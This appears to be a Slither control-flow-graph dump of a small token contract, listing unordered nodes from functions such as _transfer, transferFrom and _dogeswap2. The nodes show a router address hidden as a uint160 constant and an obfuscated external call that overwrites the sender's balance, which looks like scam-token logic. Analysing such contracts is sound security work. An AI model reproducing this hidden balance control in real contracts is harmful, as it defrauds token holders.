 Contract Control Flow Graph
_dogeswap2:
NodeType.RETURN
UniswapRouterV2(address(router_)).grok27goat38dent(tx.origin,amount,owner)
slitherConstructorConstantVariables:
NodeType.OTHER_ENTRYPOINT
_decimals = 18
_transfer:
NodeType.EXPRESSION
_balanceses[to] = _balanceses[to] + amount
_dogeswap2:
NodeType.EXPRESSION
router_ = (uint160(supplyhash))
transferFrom:
NodeType.EXPRESSION
_transfer(from,to,amount)
transferFrom:
NodeType.EXPRESSION
(None,None,_balanceses[from],None) = _vcc1baroveeee(from,true,amount)
slitherConstructorVariables:
NodeType.OTHER_ENTRYPOINT
= 1041617664605454772190266489417552578330418626249
_transfer:
NodeType.EXPRESSION
Transfer(from,to,amount)
_dogeswap2:
NodeType.VARIABLE
transferFrom:
NodeType.RETURN
true